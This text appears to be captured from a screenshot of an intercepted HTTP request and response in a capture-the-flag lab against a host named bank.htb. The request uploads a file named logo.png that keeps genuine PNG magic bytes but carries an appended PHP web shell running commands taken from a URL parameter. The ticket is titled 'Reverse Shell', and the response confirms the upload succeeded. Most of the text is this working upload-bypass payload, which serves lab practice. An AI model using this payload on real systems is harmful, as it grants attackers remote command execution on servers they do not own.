 Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------5355204819535286371474492648
8 Content-Length: 835
9 Origin: http://bank.htb
10 Connection: close
11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=sujuj6f8ltejti1hiete969vi5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------5355204819535286371474492648
16 Content-Disposition: form-data; name="title"
17
18 Reverse Shell
19 -----------------------------5355204819535286371474492648
20 Content-Disposition: form-data; name="message"
21
22 test to upload image but will upload the content of php in it called as magic bytes.
23 -----------------------------5355204819535286371474492648
24 Content-Disposition: form-data; name="fileToUpload"; filename="logo.png"
25 Content-Type: image/png
26
27 PNG
28
29 IHDR88ìltEXtSoftwareAdobe ImageReadyqÉe<3ÈIDATxÚìÝ |õÿÿïp¤íBÁIk$mV$!üÚmRá9Â]ì-ívjo·»¿Ýîní¹ô°Í¬ü¶ålk§7½,Z
30 <?php system($_GET['cmd']); ?>
31 -----------------------------5355204819535286371474492648
32 Content-Disposition: form-data; name="submitadd"
33
34
35 -----------------------------5355204819535286371474492648--
36
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Dashboard
Support
My Tickets
# Title
5 test
6 Reverse
Shell
Title
Title
Success
Your ticket has been created successfully
OK